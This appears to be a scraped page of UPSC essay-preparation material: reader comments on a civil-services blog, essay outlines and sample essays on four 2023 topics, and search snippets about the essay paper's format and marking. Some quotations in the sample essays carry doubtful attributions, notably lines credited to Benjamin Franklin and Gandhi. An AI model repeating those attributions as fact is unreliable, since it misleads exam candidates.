whenever i get disappointed with my present. Ur journey from despair to destiny always inspire me to keep my dream alive…….Really Thank you..thank you so much for such a wonderful writing…keep guiding …..and keep inspiring…!! Finally i just commented ,could not stop myself from doing so…
Ohhh just I am noticing that you have replied here. These days i am not writing more, so haven’t noticed earlier and I think same is happening with you too as I am not getting notifications of your new blog more often.
thank you very much sir for your guidance
Will you plz send me the pdf of this book
Your made answer and essay writing so simple with these tips. I respect your thoughts, dedication and commitment towards helping others who aspire to serve the country. Keep doing so. I have been a fan of your blog. Well hoping to see myself in LBSNAA under your guidance … trying to be an ekalavya… Just kidding.. Thanks a ton for taking time to put up these tips on your blog . They are really helpful. If possible can you write a blog on diagram , flowcharts etc for Mains answer writing. Please !!
Regards, Yogendra Mouli
You are in lbsnaa
Dear Sir, I am a fan of you. This year you posted new article for aspirants. Your are doing a well work….
sir thanks a lot for ur prestigious and valuable guidance that how we all should write an impact full /attractive essay
You are my inspiration sir. Your blog are so much helpful for us. Thanku so much Sir???
Thank you very much sir it is very useful
Thank you very much sir , I hope you will keep continue doing this noble work for us aspirants.
Thank you Anudeep Durishetty for such a brilliant article. I had this starting problem and found it very difficult even though I knew the contents and everything related. Apart from this, there was no good information to help me out with my starting problem. Now, I will try using your method, so just wish me luck.
Thank you very much sir Very useful blog for us N now we are vigorously waiting for a book.
Actually sir, from all your blog I came through so many new vocabulary words and thinking where these man could have learned all these words. And I am hoping you II be revealing answers to my thoughts.
Its really helpful sir . Thank you .
Sir i have a doubt. Can we write a story of other Nation while giving introduction ( I got this doubt while writing an essay about primary health sector) Sir please reply
Can we write imaginary story for introduction in essay
Dil se sukriyaa apko sir
Anudeep Sir, I have one doubt regarding writing. I have wired habit of writing in capitals because of architecture and design background. So, can we write answers in capital?
sir i am gujarati meadium student? so i am fearful for write essay in english.
Good morning sir today I buy this book but it could not open I paid 399 sir
sir i just bought your book but unable to access after downloading the file is not getting open i bought 399 edition
Leave a comment Cancel reply
Essay Previous Year Question Paper (2023) Section - B(Solved) | UPSC Previous Year Question Papers and Video Analysis PDF Download
Girls are weighed down by restrictions, boys with demands – two equally harmful disciplines.
Here's a structured guideline for writing the essay on "Girls are weighed down by restrictions, boys with demands – two equally harmful disciplines." along with a sample essay.
Introduction
- Start with a thought-provoking quote or a rhetorical question.
- Briefly explain the essence of the topic.
- Mention the importance of addressing gender-specific challenges in contemporary society.
- Discuss various restrictions imposed on girls in society (e.g., limited access to education, career choices).
- Include examples from Indian society, like societal expectations regarding marriage and motherhood.
- Highlight current affairs examples where restrictions on girls have been in the news.
- Talk about the societal demands placed on boys (e.g., being the primary breadwinner, not showing vulnerability).
- Discuss examples from Indian society, such as pressure to succeed in specific careers like engineering or medicine.
- Cite recent news or studies illustrating these pressures.
- Compare how both restrictions on girls and demands on boys stem from the same patriarchal societal structures.
- Discuss the impact of these issues on mental health and societal well-being.
- Briefly discuss how these issues are prevalent in other cultures and countries, showing it's a global concern.
- Mention various initiatives by the government or NGOs to combat these gender-specific issues.
- Include successful case studies or programs that have made a significant impact.
- Summarize the key points discussed.
- End with a powerful quote or a call to action for societal change.
- Express hope and the possibility of change through collective efforts.
Sample Essay
The following essay serves as a sample for the given topic. Students can add their own ideas and points as well.
"Freedom cannot be achieved unless the women have been emancipated from all forms of oppression." – Nelson Mandela
In a world striving for gender equality, the dichotomy of societal norms for boys and girls remains a significant barrier. This essay delves into the parallel challenges faced by both genders - girls, burdened by societal restrictions, and boys, under the weight of relentless demands. Understanding and addressing these issues is crucial in the Indian context, where traditional norms often dictate gender roles.
Girls and Societal Restrictions:
In India, a girl's life is often navigated by an unwritten rule book of societal norms. From a young age, they are taught to prioritize family and household duties over personal aspirations. A glaring example is the limited access to education for girls in rural areas, often leading to early marriages. The recent case of a young girl in Rajasthan fighting against her child marriage is a testament to these ongoing struggles. The societal expectation of conforming to a certain demeanor and lifestyle often stifles their potential, contributing to a skewed gender ratio in higher education and leadership roles.
Boys and Societal Demands:
Conversely, boys are ensnared by the demands of being the de facto providers and protectors. In Indian society, this often translates into immense pressure to excel academically and secure high-paying jobs. The tragic stories of students in coaching centers of Kota, grappling with stress and mental health issues, reflect the extreme consequences of these demands. Boys are also discouraged from expressing emotions, perpetuating a cycle of suppressed emotional intelligence and increased stress.
Comparative Analysis:
Both these disciplines, albeit different in nature, stem from the same patriarchal mindset. They limit individual freedom and contribute to a society where gender roles are rigidly defined, leading to issues like gender pay gap and domestic violence. The mental health ramifications are profound, with both genders suffering from anxiety, depression, and a lack of self-worth.
Global Perspective:
This phenomenon is not unique to India. Globally, gender-specific challenges persist, be it the fight for equal pay in the corporate sectors of the West or the struggle against educational restrictions in parts of the Middle East and Africa. This highlights the universality of the issue and the need for a global dialogue and solution.
Government and Societal Initiatives:
Efforts to break these gender molds are evident in various government initiatives. The 'Beti Bachao, Beti Padhao' campaign in India, aimed at educating and empowering girls, is a step in the right direction. Similarly, programs focusing on mental health and emotional well-being for boys are gaining traction. NGOs and social groups play a pivotal role in driving change, offering platforms for open dialogues and support systems.
In conclusion, while the disciplines imposed on girls and boys are distinct, they are equally harmful, stunting individual and societal growth. As Mahatma Gandhi rightly said, "To call woman the weaker sex is a libel; it is man's injustice to woman." The road to a balanced society lies in recognizing and dismantling these gender-specific barriers. It requires collective action from individuals, society, and the government. Only then can we hope to build a world where every individual, irrespective of gender, can aspire and achieve without the burden of restrictive norms and demanding expectations.
Mathematics is the music of reason
Here's a structured guideline for writing the essay on "Mathematics is the music of reason" along with a sample essay.
- Start with a Quote/Phrase : A relevant quote about mathematics or reasoning.
- Define the Topic: Briefly explain what the topic means.
- Thesis Statement: Present your main argument or perspective on the topic.
Mathematics in Everyday Life
- Simplification of complex problems
- Decision-making processes
Historical Perspective
- Contributions of Indian mathematicians like Aryabhata, Ramanujan
- Development of mathematics over centuries
Mathematics and its Relation to Music
- Mathematical patterns in musical compositions
- Rhythm, harmony, and scales in music explained by mathematics
Mathematics in Nature
- Fibonacci sequence in natural patterns
- Symmetry and patterns in nature
Mathematics in Modern Technology
- Role in advancements like AI, Machine Learning
- Space explorations and mathematical calculations
Mathematics in Indian Society
- Application in agriculture, architecture
- Traditional Indian music and mathematics
Current Affairs Examples
- Recent technological advancements or discoveries where mathematics played a key role
- Mathematical models in pandemic management
Educational Perspective
- Importance in the curriculum
- How it shapes logical reasoning and analytical skills
- Summarize Key Points: Reiterate the importance of mathematics.
- Future Perspective: How mathematics will continue to influence various fields.
- Concluding Quote/Phrase: End with a thought-provoking quote or phrase about mathematics.
"Mathematics is the music of reason" - an exploration of the harmonious relationship between logic and creativity, much like the fusion of notes in a melody.
"Mathematics is not about numbers, equations, computations, or algorithms: it is about understanding." - William Paul Thurston. This quote aptly encapsulates our journey through the realms where mathematics harmonizes with everyday reason. The essence of this essay is to explore the multifaceted role of mathematics as a fundamental pillar in the development of human civilization and its ongoing influence in our daily lives.
Mathematics simplifies complex phenomena into understandable patterns, aiding in critical decision-making. From budgeting household expenses to predicting weather patterns, its application is ubiquitous and indispensable.
Tracing back to ancient civilizations, Indian mathematicians like Aryabhata and Ramanujan have made monumental contributions. Their works laid the foundations for various mathematical theories and concepts that are still relevant today.
There exists a profound connection between mathematics and music. Beethoven's compositions, for instance, exhibit a remarkable mathematical structure, while Indian classical music is deeply rooted in rhythmic patterns and scales that align with mathematical principles.
Nature's patterns, such as the spirals of a sunflower or the symmetry of a snowflake, are often governed by mathematical rules. The Fibonacci sequence, a series of numbers where each number is the sum of the two preceding ones, frequently appears in biological settings, illustrating the inherent mathematical order in the natural world.
In the realm of technology, mathematics is the backbone of innovation. The algorithms that power AI and machine learning are fundamentally mathematical. Similarly, space missions, like India's Chandrayaan and Mars Orbiter Mission, rely heavily on mathematical calculations for their success.
In India, mathematics finds its use in diverse fields like agriculture, where it helps in optimizing crop yields, and in traditional architecture, evident in the design of temples and forts. Additionally, the intricate rhythms of Indian classical music, such as in the tabla and sitar, are based on mathematical cycles.
Recently, mathematical models have been pivotal in managing the COVID-19 pandemic, from predicting the spread of the virus to strategizing vaccine distributions. These models have been crucial in decision-making at both national and global levels.
In education, mathematics is more than a subject; it's a tool for developing logical reasoning and analytical skills. It encourages a methodical approach to problem-solving, a skill highly valued in every professional field.
In conclusion, mathematics, much like a universal language, transcends cultural and linguistic barriers, playing a crucial role in various aspects of life. As Galileo Galilei once said, "Mathematics is the language with which God has written the universe." Its future applications are boundless, continuing to shape and redefine the world as we know it.
A society that has more justice is a society that needs less charity.
Writing an effective UPSC essay on the topic "A society that has more justice is a society that needs less charity" involves structuring your essay with a clear introduction, body, and conclusion. Below are guidelines for each section, followed by a sample essay:
- Start with a Quote or Phrase: Begin with a relevant quote or phrase to set the tone.
- Define Key Terms: Explain the meaning of 'justice' and 'charity' in the context of society.
- Thesis Statement: Present your central argument or perspective on the topic.
- Explain the role of justice in ensuring fairness and equality.
- Discuss how effective justice systems reduce the need for charity.
- Provide examples from Indian society or global contexts where justice has led to societal improvement.
- Discuss the role of charity in society.
- Explain situations where charity is essential despite a just society.
- Analyze how justice and charity are interconnected.
- Discuss the balance between the two in an ideal society.
- Incorporate recent examples from Indian or global contexts.
- Use current affairs to highlight the practical application of these concepts.
- Summarize Key Points: Briefly recapitulate the main arguments.
- Future Perspective : Provide a forward-looking statement or question.
- Concluding Quote or Phrase: End with a powerful quote or phrase that resonates with the essay’s theme.
Title: The Harmony of Justice and Charity: Towards a Balanced Society
“Justice will not be served until those who are unaffected are as outraged as those who are.” - Benjamin Franklin
In the realm of societal development, justice and charity emerge as twin pillars holding up the structure of a civilized community. Justice, in its essence, is the fair and equitable treatment of individuals, ensuring rights and obligations are met without prejudice. Charity, on the other hand, is the voluntary act of helping those in need. This essay explores the intricate relationship between these concepts, arguing that a society thriving in justice inherently diminishes the necessity for charity.
Justice in Society
Justice forms the backbone of any progressive society. It is not merely the absence of discrimination, but the active presence of equality and fairness. In India, for instance, the recent amendments in laws related to dowry and domestic violence reflect a societal shift towards greater justice for women. Similarly, globally, movements like Black Lives Matter highlight the universal yearning for an equitable society. When justice prevails, it reduces disparities, ensuring that fewer individuals are left in situations where they require charity. The Nordic countries, known for their high levels of social justice, witness significantly lower levels of poverty and hence, a reduced dependency on charitable acts.
Role of Charity
Despite the ideal of a just society, charity remains an indispensable part of human compassion and solidarity. In times of unforeseen disasters, like the COVID-19 pandemic, charitable actions complement governmental efforts in providing relief and support to the affected. In India, the role of NGOs and individual philanthropy during the 2021 second wave of the pandemic underlined the undiminishable value of charity.
Interrelation Between Justice and Charity
Charity and justice, while distinct, are not mutually exclusive. A society leaning too heavily on charity risks masking systemic injustices, perpetuating a cycle of dependency and inequality. Conversely, an overly rigid justice system, devoid of compassion, fails to address the immediate needs of those in crisis. The ideal lies in a harmonious balance where justice minimizes the need for charity, but charity steps in as a compassionate response to immediate human suffering. The recent farmers’ protest in India is a poignant example. While the protest called for more just agricultural policies, charitable acts from various sections of society provided immediate relief to the protesting farmers.
Current Affairs and Examples
In recent years, the world has witnessed numerous instances where the balance of justice and charity has been pivotal. The Indian government's initiative to provide free COVID-19 vaccinations is a testament to institutional justice in healthcare. Meanwhile, the widespread charitable acts, from distributing free meals to providing financial aid, demonstrated humanity’s innate tendency to help. Globally, the rise in social enterprises and responsible investing trends indicates a shift towards integrating justice in economic activities, reducing the sole reliance on charity.
As we navigate through the complexities of modern society, it becomes evident that the pursuit of justice and the spirit of charity are not opposing paths but complementary journeys towards a harmonious society. The vision for the future should be a world where justice ensures that charity is not a necessity but a choice - a choice stemming from compassion, not obligation.
Education is what remains after one has forgotten what one has learned in school.
Writing an essay for the UPSC exam on the topic "Education is what remains after one has forgotten what one has learned in school" involves exploring the deeper meaning of education beyond the confines of structured academic learning. Here are the guidelines for structuring the essay:
- Quote or Phrase: Start with a relevant quote about education, e.g., by a famous educator or philosopher.
- Definition and Context: Briefly define what is generally understood by 'education' and 'school learning'.
- Thesis Statement: State your perspective on the topic, emphasizing the lasting impact of education.
- Examples of Rote Learning: Discuss how rote learning in schools often leads to temporary knowledge.
- Contrast with Real-World Skills: Highlight the difference between school learning and skills needed in real life.
- Broader Definition: Explain how true education encompasses values, critical thinking, and adaptability.
- Role of Experience: Discuss how experiences outside school contribute to education.
- Indian Education System: Touch upon the Indian education system's focus and its shortcomings.
- Societal Impact: How education shapes societal norms and individual character in the Indian context.
- Recent Education Reforms: Mention recent reforms in education globally and in India (e.g., New Education Policy in India).
- Impact of Technology: Discuss the role of technology in reshaping education (e.g., online learning during the COVID-19 pandemic).
- Summarization: Recapitulate the main points about the enduring value of true education.
- Future Perspective: Share thoughts on how education can evolve to be more effective.
- Concluding Quote: End with an inspiring quote on education.
"Education is the most powerful weapon which you can use to change the world." – Nelson Mandela
Education, often confined within the walls of schools and textbooks, is widely believed to be a synonym for academic learning. However, the essence of education extends far beyond the curriculum taught in classrooms. It is what remains ingrained in an individual after the specifics of school lessons have faded away.
The limitations of school learning become apparent when we consider the system of rote learning prevalent in many educational institutions, especially in a country like India. This method emphasizes memorization over understanding, leaving students with a fleeting grasp of knowledge. For instance, a student may memorize a mathematical formula without understanding its practical application, a knowledge that is quickly forgotten after exams.
In contrast, true education encompasses a broader spectrum. It includes the development of values, ethics, critical thinking, and the ability to adapt to changing circumstances. This form of education is not confined to the boundaries of schools but is a lifelong process acquired through various experiences. The story of Malala Yousafzai, advocating for girls' education despite immense challenges, is a testament to the power of education that transcends traditional learning.
The Indian education system, with its recent introduction of the New Education Policy (NEP), reflects a shift towards a more holistic understanding of education. The NEP aims to move away from rote learning, emphasizing instead on critical thinking and creativity. This shift is crucial in a society where education often dictates one’s social and economic standing.
Education in Indian society has been a tool for social change, shaping societal norms and individual character. It has played a crucial role in breaking down caste barriers and promoting gender equality, albeit gradually. The story of Savitribai Phule, the first female teacher of the first women's school in India, showcases how education can be a catalyst for societal transformation.
The global perspective on education has been significantly influenced by current affairs. The COVID-19 pandemic, for example, has revolutionized the educational landscape, introducing the world to the potential of online learning. This shift has underscored the importance of adaptability and continuous learning, attributes that form the core of true education.
The impact of technology on education cannot be overstated. In India, initiatives like the 'Digital India' campaign have made education more accessible, demonstrating that learning is not confined to physical classrooms. The use of educational apps and online platforms has made quality education reachable even in remote areas, thus democratizing the learning process.
In conclusion, education is indeed a lifelong journey that extends beyond the conventional framework of school learning. It encompasses a wide array of experiences and values that shape an individual’s character and perspective. As we look towards the future, it is imperative to foster an educational system that values understanding over memorization, practical application over theoretical knowledge, and continuous learning over static curriculums.
In the words of Mahatma Gandhi, "Live as if you were to die tomorrow. Learn as if you were to live forever." This timeless piece of wisdom encapsulates the enduring nature of true education - a journey that continues long after the school bell has rung its last chime.
Top Courses for UPSC
How to prepare for upsc, important questions, essay previous year question paper (2023) section - b(solved) | upsc previous year question papers and video analysis, viva questions, video lectures, past year papers, extra questions, shortcuts and tricks, study material, objective type questions, sample paper, practice quizzes, previous year questions with solutions, semester notes, mock tests for examination.

Essay Previous Year Question Paper (2023) Section - B(Solved) Free PDF Download
Importance of essay previous year question paper (2023) section - b(solved), essay previous year question paper (2023) section - b(solved) notes, essay previous year question paper (2023) section - b(solved) upsc questions, study essay previous year question paper (2023) section - b(solved) on the app, welcome back, create your account for free.

Forgot Password
Unattempted tests, change country, practice & revise.

IMAGES
VIDEO
COMMENTS
For the CSE essay paper, two essays have to be written under 3 hours in the 1000-1200 word limit. Each essay carries 125 marks for a total of 250. The essay paper is divided into two sections - A and B, each carrying a choice of 4 essays each, and the aspirant has to choose only one essay from each section.
The Essay Paper is one of the nine papers in the UPSC civil services mains exam. In this paper, you will have to write two essays, each with a word count of 1000-1200. One topic can be selected from a choice of four topics. The Essay Paper is for a total of 250 marks, with one essay for 125 marks.
My notes, quote collection and sample essays What UPSC says about the essay paper "Candidates may be required to write essays on multiple topics. They will be expected to keep closely to the subject of the essay, to arrange their ideas in an orderly fashion, and to write concisely.
Step 3: Use Good & Expressive Language. Let's check what UPSC has to write officially about Essays - "Candidates may be required to write essays on multiple topics. They will be expected to keep close to the subject of the essay, arrange their ideas in an orderly fashion, and write concisely.
UPSC Civil Service Mains Paper 1 (popularly known as essay paper) is now of 250 marks. Candidates may be required to write essays on multiple topics. They will be expected to keep close to the subject of the essay to arrange their ideas in orderly fashion, and to write concisely. Credit will be given for effective and exact expression.
The essay paper is an important aspect of the UPSC civil services exams. It can make or break your outcome. There are two sections in this paper. Each section gives you four topics; you have to choose one topic each. Each essay you write is marked out of 125, making a total of 250 marks. Click here to download the UPSC Mains Essay Paper 2020.
Tips to Score Better on UPSC Essay Writing Topics. With a little planning and a lot of hard work, you can write an essay for UPSC that's good enough in a short time. Following pointers will help you to develop a writing framework: Essay Question. Selecting a UPSC essay writing topic is the most important and critical task. Choose a topic for ...
Essay Writing for UPSC. The UPSC Mains Examination comprises a total of nine papers, inclusive of an essay paper. The Essay Paper is categorised into sections A and B, each containing four topics. These topics hold a value of 125 marks each, thereby totalling 250 marks (125×2). Candidates are required to choose one topic from each section and ...
Next, support this central thesis with several claims, each one backed by strong evidence or reasoning, and occupying a separate paragraph. As you go along, address the counterclaims. But resist the urge of writing an essay like a mystery novel. This is best practiced when you have devoted some 10-20 minutes to plan and outline what you will write.
WEEKLY UPSC IAS ESSAY WRITING CHALLENGES - 2023. October 29, 2023 : Education is what remains after one has forgotten what one has learned in school. October 08, 2023 : Inspiration for creativity springs from the effort to look for the magical in the mundane. September 17, 2023 : Thinking Is Like A game.
Outline: Sketch out your essay before straight away writing it out. Use one-line sentences to describe paragraphs, and bullet points to describe what each paragraph will contain. Play with the essay's order. Map out the structure of your argument, and make sure each paragraph is unified.
As the essay paper is out of 250, marks which are above 50% can be considered good, ie. 125. Marks between 110-125 is considered as average. Marks in the range of 150-160 are possible for exceptional essays. Note: UPSC may award poorly written essay marks as low as '0' or '20'.
In broader terms, the essay paper in UPSC mains is divided into two sections i.e. section A & section B. Each section also comprises four UPSC essay topics with a maximum mark of 125 each. Out of these, candidates need to choose one topic from each of the sections and write two UPSC essay papers in about 1000-1200 words each. Thus, it is ...
There are broadly three steps to writing a structured essay defining what the essay is going to talk about i.e. the central idea, brainstorming, and making a blueprint of it. Mains essay writing demands a well-structured format from your side as it is one of the most prestigious and tough examinations in India. 1.
Writing a good essay is an essential skill for success in the UPSC Civil Services Exam. Join us as we explore the art of essay writing and provide valuable t...
Some important tips to make your Essay worthy. Once you have recalled, collected and noted the points then the next step is to structure it as given below: Introduction. Background/past example. Main concept/theory. Correlate with current event. Advantages and disadvantages. Suggested Changes. Conclusion.
UPSC conducted the Essay Paper, as part of the Civil Services Main Exam 2021 on 07-01-2022. There were 8 Essay topics, out of which candidates were asked to write on two topics in 3 hours. Candidates were supposed to answer about 1000 words for each essay (about 10-12 pages).
Avoid Unnecessary Jargon. You must keep the language of your UPSC essay paper simple. The exam tests your vocabulary too, agreed, but avoid using complex words just to sound well-read. Instead, concentrate on writing clear, concise and meaningful sentences that put your point across. It is best to avoid redundant sentences.
My notes, quote collection and sample essays; What UPSC says about the essay paper "Candidates may be required to write essays on multiple topics. They will be expected to keep closely to the subject of the essay, to arrange their ideas in an orderly fashion, and to write concisely. Credit will be given for effective and exact expression."
As far as essay is concerned, DO NOT write in points. Once in a blue moon, candidates might have scored good marks by following this approach but that is an exception and not the rule. Respect UPSC and don't do anything foolish. Use quotes selectively and wisely. Not using a quote is way better than using it wrongly.
How to Write Essay Introductions in UPSC Mains - Anudeep Durishetty AIR 1 . Note: This is a free excerpt from my upcoming book, Fundamentals of Essay and Answer Writing.I have previously published another excerpt on GS-2.The final book has similar detailed chapters on Essay and answer writing for GS-1,2,3,4, including the Anthropology optional.
Essay Writing for UPSC: Candidates preparing for the 2023 Civil Services exam must be well versed in Essay Writing for UPSC as it is an important paper in the Mains exam.In the UPSC essay paper, 2 essays have to be written in 3 hours of time.Each essay carries 125 marks in total, which makes this paper worth 250 marks. The word limit for each essay is 1000 to 1200 words.
UPSC mains essay question paper is a vital paper for candidates to score if they aim to clear UPSC mains exam. The essay exam expects candidates to write a well-organized piece of writing on a particular topic. The marks scored in UPSC mains essay question paper are considered for the final merit list. This paper is particularly beneficial for candidates who have the ability to produce well ...
Let us explore these fundamental questions. 5. Begin with a Quote (or a Poem) — A famous poem or quote is a time-tested way to start the essay. After you write the quote, the rest of the introduction must be an elaboration of the quote, explaining its significance and relevance to the question.
Writing an effective UPSC essay on the topic "A society that has more justice is a society that needs less charity" involves structuring your essay with a clear introduction, body, and conclusion. Below are guidelines for each section, followed by a sample essay: Introduction.
To write about richness of ancient Indian literature and significance of it being included in UNESCO's Memory of the World Regional Register. Directive word: Analyse - When asked to analyse, you must examine methodically the structure or nature of the topic by separating it into component parts and present them in a summary.